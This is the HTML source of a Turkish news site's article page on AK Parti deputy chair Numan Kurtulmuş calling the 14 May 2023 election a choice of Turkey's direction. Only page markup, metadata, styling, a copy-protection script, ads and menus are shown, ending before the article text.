

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ensonnokta.com/ak-parti-genel-baskanvekili-numan-kurtulmus-14-mayis-turkiyenin-istikamet-tayini-secimidir-h64492.html
body_size: 27817
content:


<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="utf-8">
<title>AK Parti Genel Başkanvekili Numan Kurtulmuş: 14 Mayıs Türkiye&#039;nin istikamet tayini seçimidir</title>
<link rel="shortcut icon" href="https://ensonnokta.com/wp-content/uploads/2022/12/en-son-nokta.png" /><link rel="stylesheet" href="https://ensonnokta.com/wp-content/themes/theHaberV3.2/style.css">
<link rel="stylesheet" href="https://ensonnokta.com/wp-content/themes/theHaberV3.2/stylex.css">
<script type="text/javascript"> var temaurl = 'https://ensonnokta.com/wp-content/themes/theHaberV3.2'; var tarayicibildirimleri = 'false'; </script>
<script src="https://ensonnokta.com/wp-content/themes/theHaberV3.2/cssjs/jquery-1.9.1.min.js"></script>
<script src="https://ensonnokta.com/wp-content/themes/theHaberV3.2/cssjs/swiper.js"></script>
<script src="https://ensonnokta.com/wp-content/themes/theHaberV3.2/cssjs/swiper.min.js"></script>
<meta name="google-site-verification" content="Wh5G6CYDGc7unZURTcD3rgJN2_Iqmd3awl5Oy9hVQOk" />

<script src="https://ensonnokta.com/wp-content/themes/theHaberV3.2/cssjs/script.js"></script>
<link rel="stylesheet" href="https://ensonnokta.com/wp-content/themes/theHaberV3.2/font-awesome.min.css">
<link href='https://fonts.googleapis.com/css?family=Titillium+Web:400,600,300,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>

<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<meta name="description" content="AK Parti Genel Başkanvekili Numan Kurtulmuş, &quot;14 Mayıs&#039;ta aslında Türkiye&#039;nin seçimi, kimlerin seçileceğinden çok öte, çok daha üstte Türkiye&#039;nin istikamet tayini seçimidir&quot; dedi."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ensonnokta.com/ak-parti-genel-baskanvekili-numan-kurtulmus-14-mayis-turkiyenin-istikamet-tayini-secimidir-h64492.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="AK Parti Genel Başkanvekili Numan Kurtulmuş: 14 Mayıs Türkiye&#039;nin istikamet tayini seçimidir" />
<meta property="og:description" content="AK Parti Genel Başkanvekili Numan Kurtulmuş, &quot;14 Mayıs&#039;ta aslında Türkiye&#039;nin seçimi, kimlerin seçileceğinden çok öte, çok daha üstte Türkiye&#039;nin istikamet tayini seçimidir&quot; dedi." />
<meta property="og:url" content="https://ensonnokta.com/ak-parti-genel-baskanvekili-numan-kurtulmus-14-mayis-turkiyenin-istikamet-tayini-secimidir-h64492.html" />
<meta property="og:site_name" content="En Son Nokta" />
<meta property="article:author" content="https://facebook.com" />
<meta property="article:tag" content="Esenyurt Numan Kurtulmuş&#039;u ağırladı" />
<meta property="article:tag" content="Milletvekili Zekeriya Yapıcıoğlu" />
<meta property="article:tag" content="numan kurtulmuş Esenyurt" />
<meta property="article:tag" content="Zekeriya Yapıcıoğlu Esenyurt" />
<meta property="article:section" content="Genel" />
<meta property="og:updated_time" content="2023-05-02T10:34:47+03:00" />
<meta property="og:image" content="https://ensonnokta.com/wp-content/uploads/2023/05/whatsapp-image-2023-05-02-at-102803.jpeg" />
<meta property="og:image:secure_url" content="https://ensonnokta.com/wp-content/uploads/2023/05/whatsapp-image-2023-05-02-at-102803.jpeg" />
<meta property="og:image:width" content="864" />
<meta property="og:image:height" content="486" />
<meta property="og:image:alt" content="AK Parti Genel Başkanvekili Numan Kurtulmuş: 14 Mayıs Türkiye&#8217;nin istikamet tayini seçimidir" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-05-02T10:33:29+03:00" />
<meta property="article:modified_time" content="2023-05-02T10:34:47+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="AK Parti Genel Başkanvekili Numan Kurtulmuş: 14 Mayıs Türkiye&#039;nin istikamet tayini seçimidir" />
<meta name="twitter:description" content="AK Parti Genel Başkanvekili Numan Kurtulmuş, &quot;14 Mayıs&#039;ta aslında Türkiye&#039;nin seçimi, kimlerin seçileceğinden çok öte, çok daha üstte Türkiye&#039;nin istikamet tayini seçimidir&quot; dedi." />
<meta name="twitter:creator" content="@com" />
<meta name="twitter:image" content="https://ensonnokta.com/wp-content/uploads/2023/05/whatsapp-image-2023-05-02-at-102803.jpeg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Mehmet Emin Beyaz" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="3 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ensonnokta.com/#organization","name":"En Son Nokta","url":"https://ensonnokta.com"},{"@type":"WebSite","@id":"https://ensonnokta.com/#website","url":"https://ensonnokta.com","name":"En Son Nokta","publisher":{"@id":"https://ensonnokta.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://ensonnokta.com/wp-content/uploads/2023/05/whatsapp-image-2023-05-02-at-102803.jpeg","url":"https://ensonnokta.com/wp-content/uploads/2023/05/whatsapp-image-2023-05-02-at-102803.jpeg","width":"864","height":"486","inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://ensonnokta.com/ak-parti-genel-baskanvekili-numan-kurtulmus-14-mayis-turkiyenin-istikamet-tayini-secimidir-h64492.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ensonnokta.com","name":"Ev"}},{"@type":"ListItem","position":"2","item":{"@id":"https://ensonnokta.com/kategori/genel","name":"Genel"}},{"@type":"ListItem","position":"3","item":{"@id":"https://ensonnokta.com/ak-parti-genel-baskanvekili-numan-kurtulmus-14-mayis-turkiyenin-istikamet-tayini-secimidir-h64492.html","name":"AK Parti Genel Ba\u015fkanvekili Numan Kurtulmu\u015f: 14 May\u0131s T\u00fcrkiye&#8217;nin istikamet tayini se\u00e7imidir"}}]},{"@type":"WebPage","@id":"https://ensonnokta.com/ak-parti-genel-baskanvekili-numan-kurtulmus-14-mayis-turkiyenin-istikamet-tayini-secimidir-h64492.html#webpage","url":"https://ensonnokta.com/ak-parti-genel-baskanvekili-numan-kurtulmus-14-mayis-turkiyenin-istikamet-tayini-secimidir-h64492.html","name":"AK Parti Genel Ba\u015fkanvekili Numan Kurtulmu\u015f: 14 May\u0131s T\u00fcrkiye&#039;nin istikamet tayini se\u00e7imidir","datePublished":"2023-05-02T10:33:29+03:00","dateModified":"2023-05-02T10:34:47+03:00","isPartOf":{"@id":"https://ensonnokta.com/#website"},"primaryImageOfPage":{"@id":"https://ensonnokta.com/wp-content/uploads/2023/05/whatsapp-image-2023-05-02-at-102803.jpeg"},"inLanguage":"tr","breadcrumb":{"@id":"https://ensonnokta.com/ak-parti-genel-baskanvekili-numan-kurtulmus-14-mayis-turkiyenin-istikamet-tayini-secimidir-h64492.html#breadcrumb"}},{"@type":"Person","@id":"https://ensonnokta.com/ak-parti-genel-baskanvekili-numan-kurtulmus-14-mayis-turkiyenin-istikamet-tayini-secimidir-h64492.html#author","name":"Mehmet Emin Beyaz","image":{"@type":"ImageObject","@id":"https://ensonnokta.com/wp-content/uploads/2022/09/mehmet-emin-beyaz.jpeg","url":"https://ensonnokta.com/wp-content/uploads/2022/09/mehmet-emin-beyaz.jpeg","caption":"Mehmet Emin Beyaz","inLanguage":"tr"},"sameAs":["https://facebook.com","https://twitter.com/https://twitter.com"],"worksFor":{"@id":"https://ensonnokta.com/#organization"}},{"@type":"BlogPosting","headline":"AK Parti Genel Ba\u015fkanvekili Numan Kurtulmu\u015f: 14 May\u0131s T\u00fcrkiye&#039;nin istikamet tayini se\u00e7imidir","datePublished":"2023-05-02T10:33:29+03:00","dateModified":"2023-05-02T10:34:47+03:00","articleSection":"Genel","author":{"@id":"https://ensonnokta.com/ak-parti-genel-baskanvekili-numan-kurtulmus-14-mayis-turkiyenin-istikamet-tayini-secimidir-h64492.html#author","name":"Mehmet Emin Beyaz"},"publisher":{"@id":"https://ensonnokta.com/#organization"},"description":"AK Parti Genel Ba\u015fkanvekili Numan Kurtulmu\u015f, &quot;14 May\u0131s&#039;ta asl\u0131nda T\u00fcrkiye&#039;nin se\u00e7imi, kimlerin se\u00e7ilece\u011finden \u00e7ok \u00f6te, \u00e7ok daha \u00fcstte T\u00fcrkiye&#039;nin istikamet tayini se\u00e7imidir&quot; dedi.","name":"AK Parti Genel Ba\u015fkanvekili Numan Kurtulmu\u015f: 14 May\u0131s T\u00fcrkiye&#039;nin istikamet tayini se\u00e7imidir","@id":"https://ensonnokta.com/ak-parti-genel-baskanvekili-numan-kurtulmus-14-mayis-turkiyenin-istikamet-tayini-secimidir-h64492.html#richSnippet","isPartOf":{"@id":"https://ensonnokta.com/ak-parti-genel-baskanvekili-numan-kurtulmus-14-mayis-turkiyenin-istikamet-tayini-secimidir-h64492.html#webpage"},"image":{"@id":"https://ensonnokta.com/wp-content/uploads/2023/05/whatsapp-image-2023-05-02-at-102803.jpeg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://ensonnokta.com/ak-parti-genel-baskanvekili-numan-kurtulmus-14-mayis-turkiyenin-istikamet-tayini-secimidir-h64492.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel="alternate" type="application/rss+xml" title="En Son Nokta &raquo; AK Parti Genel Başkanvekili Numan Kurtulmuş: 14 Mayıs Türkiye&#8217;nin istikamet tayini seçimidir yorum akışı" href="https://ensonnokta.com/ak-parti-genel-baskanvekili-numan-kurtulmus-14-mayis-turkiyenin-istikamet-tayini-secimidir-h64492.html/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://ensonnokta.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='protect-link-css-css' href='https://ensonnokta.com/wp-content/plugins/wp-copy-protect-with-color-design/css/protect_style.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://ensonnokta.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ensonnokta.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ensonnokta.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ensonnokta.com/wp-json/wp/v2/posts/64492" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ensonnokta.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://ensonnokta.com/?p=64492' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ensonnokta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fensonnokta.com%2Fak-parti-genel-baskanvekili-numan-kurtulmus-14-mayis-turkiyenin-istikamet-tayini-secimidir-h64492.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ensonnokta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fensonnokta.com%2Fak-parti-genel-baskanvekili-numan-kurtulmus-14-mayis-turkiyenin-istikamet-tayini-secimidir-h64492.html&#038;format=xml" />
		
		<script type="text/javascript">
			jQuery(function($){
				$('.protect_contents-overlay').css('background-color', '#000000');
			});
		</script>

		
						<script type="text/javascript">
				jQuery(function($){
					$('img').attr('onmousedown', 'return false');
					$('img').attr('onselectstart','return false');
				    $(document).on('contextmenu',function(e){

							
								// ブラウザ全体を暗くする
								$('.protect_contents-overlay, .protect_alert').fadeIn();

								
								$('.protect_contents-overlay, .protect_alert').click(function(){	
									// ブラウザ全体を明るくする
									$('.protect_contents-overlay, .protect_alert').fadeOut();
								});
							

				        return false;
				    });
				});
				</script>

									<style>
					* {
					   -ms-user-select: none; /* IE 10+ */
					   -moz-user-select: -moz-none;
					   -khtml-user-select: none;
					   -webkit-user-select: none;
					   -webkit-touch-callout: none;
					   user-select: none;
					   }

					   input,textarea,select,option {
					   -ms-user-select: auto; /* IE 10+ */
					   -moz-user-select: auto;
					   -khtml-user-select: auto;
					   -webkit-user-select: auto;
					   user-select: auto;
				       }
					</style>
					
														
					
								
				
								
				
				
						<style type="text/css" id="wp-custom-css">
			.mobilSliderResim3 img {
    object-fit: cover;
}
.anaGorunum5 img {
    object-fit: cover;
    object-position: top;
}
.yanGorunum2 img {
    object-fit: cover;
    object-position: top;
}
		</style>
		 
<style>
#siteGenel {margin: 0px auto 0px auto!important;}
body {background: #efefef!important;}
#header {background: #ffffff!important;}
#ustSondakika {background: #e6242b!important;}
.sondkBaslik, .sondk a, .sondk-ileri, .sondk-geri{color: #ffffff!important;}
.ustMenu1 ul li a, button.dropbtn{color: #131313!important;}
ul.yeniMansetSliderul li:before{color: #e6242b!important;}
ul.yeniMansetSliderul li.active2:before {border-left: 5px solid #e6242b!important;}
.ustMenu1 ul li a:hover, button.dropbtn:hover, button.dropbtn:focus{color: #e6242b!important;}

</style>

</head>
<body data-rsssl=1>


<div class="alerttt" style="display: none;">
<a href="https://ensonnokta.com" title="En Son Nokta"><img src="https://ensonnokta.com/wp-content/uploads/2022/12/en-son-nokta.png" alt="haberdar ol" width="70" height="24"/></a><strong>İlk Sen Haberdar Ol!</strong>
<span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span>
<div class="sil"></div>
<a class="hayir" onclick="haberbildirimHayir()" title="Daha Sonra">Daha Sonra</a>
<a class="evet" onclick="haberbildirimEvet()" title="Bildirimleri Al">Bildirimleri Al</a>
</div>

<div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;">
<div class="solkulereklam"> <a href="https://www.berkanadolulisesi.com/"><img src="https://ensonnokta.com/wp-content/uploads/2021/07/berk-anadolu-dik.jpeg" alt="" width="160" height="auto" /></a></div><div class="sagkulereklam"> <a href="https://www.meslegimokullari.com/"><img src="https://ensonnokta.com/wp-content/uploads/2021/07/meslegim.jpeg" alt="" width="160" height="auto" /></a></div></div>

<div id="siteGenel">

	<!--- 
	<center><a href="http://www.engelsizsinizvakfi.org" target="_blank" rel="noopener"><img class="" src=" https://ensonnokta.com/wp-content/uploads/2018/05/engelsiz.jpeg" alt="engelsizsiniz" width="980"  /></a></center>
	
	---> 
	
<div style="height: 42px; margin: 10px 0px 0px 0px; float: left;">
<div class="sondakika"><i style="color: #ffffff; float: left;" class="fa fa-clock-o fa-2x"></i><h1><strong>SON</strong> <span>DAKİKA</span></h1></div>
<div id="ustSondakikaic">
<p><strong>00:24 - </strong><a href="https://ensonnokta.com/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozerden-kayyum-aciklamasi-h70881.html" title="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması">MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması</a></p>
<p><strong>20:51 - </strong><a href="https://ensonnokta.com/mhpli-feti-yildizdan-kritik-aciklama-ahmet-turk-ve-ahmet-ozer-goreve-iade-edilmeli-h70871.html" title="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;">MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;</a></p>
<p><strong>20:42 - </strong><a href="https://ensonnokta.com/mansur-yavasa-sorusturma-acmislardi-esenyurt-kayyumu-da-corba-dagitmaya-basladi-h70867.html" title="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!">Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!</a></p>
	
</div>
</div>
<div style="margin: 10px 0px 0px 0px;float:right;width:128px;background: #fbc702;height: 42px;">
<div class="anaFacebook"><a href="https://www.facebook.com/ensonnoktahaber" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="anaTwitter"><a href="https://twitter.com/ensonnoktahaber" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="anaGoogle"><a href="https://www.google.com/search?&q=site:ensonnokta.com" title="google plus" target="_blank"><i class="fa fa-google-plus"></i></a></div><div class="anaLinkedin"><a href="https://tr.linkedin.com" title="linkedin" target="_blank"><i class="fa fa-linkedin"></i></a></div></div>
<div class="sil"></div>

<div style="width: 100%; height: 30px; margin: 10px 0px 10px 0px;">
<div id="menuBG2">
<div class="menu-sayfalar-container"><ul id="menu-sayfalar" class="menu2"><li id="menu-item-47010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47010"><a href="https://ensonnokta.com/kunye">Künye</a></li>
<li id="menu-item-47011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47011"><a href="https://ensonnokta.com/yazarlar">Yazarlar</a></li>
<li id="menu-item-47012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47012"><a href="https://ensonnokta.com/haber-gonder">Haber Gönder</a></li>
<li id="menu-item-47013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47013"><a href="https://ensonnokta.com/iletisim">İletişim</a></li>
</ul></div></div>
<form method="get" id="searchform" class="aramayap cf" action="https://ensonnokta.com/">
		<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
		<button type="submit"><i style="color: #454545;" class="fa fa-search"></i></button>
</form>
</div>

<div style="width: 100%; height: 100px; overflow: hidden; margin: 0px 0px 0px 0px;">
<a style="float:left; display: flex;" href="https://ensonnokta.com" title="En Son Nokta"><img src="https://ensonnokta.com/wp-content/uploads/2022/12/en-son-nokta.png" alt="En Son Nokta" width="auto" height="100"/></a>
<div style="float: right; margin-right: 0px;"><a href="https://www.meslegimokullari.com/"><img  style=" margin-top: 6px;" 
 src="https://ensonnokta.com/wp-content/uploads/2021/07/meslegim-logo.jpeg" alt="" width="790" height="auto" /></a></div></div>

<div class="sil"></div>

<div id="menuBG">
<div style="margin: 0 auto; width: 980px;">
<div class="home">
<a href="https://ensonnokta.com" title="En Son Nokta"><i class="fa fa-home"></i></a>
</div>
<div class="menu-menu1-container"><ul id="menu-menu1" class="menu"><li id="menu-item-8847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8847"><a href="https://ensonnokta.com/kategori/gundem">Gündem</a></li>
<li id="menu-item-8848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8848"><a href="https://ensonnokta.com/kategori/dunya">Dünya</a></li>
<li id="menu-item-8849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8849"><a href="https://ensonnokta.com/kategori/siyaset">Siyaset</a></li>
<li id="menu-item-44685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44685"><a href="https://ensonnokta.com/kategori/yerel-haberler">Yerel Haberler</a></li>
<li id="menu-item-8850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8850"><a href="https://ensonnokta.com/kategori/ekonomi">Ekonomi</a></li>
<li id="menu-item-8851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8851"><a href="https://ensonnokta.com/kategori/spor">Spor</a></li>
<li id="menu-item-8852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8852"><a href="https://ensonnokta.com/kategori/magazin">Magazin</a></li>
<li id="menu-item-8883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8883"><a href="https://ensonnokta.com/kategori/egitim">Eğitim</a></li>
<li id="menu-item-47015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47015"><a href="https://ensonnokta.com/kategori/teknoloji">Teknoloji</a></li>
<li id="menu-item-47014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47014"><a href="https://ensonnokta.com/kategori/kultur-sanat">Kültür Sanat</a></li>
<li id="menu-item-8885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8885"><a href="https://ensonnokta.com/kategori/foto-galeri">Foto Galeri</a></li>
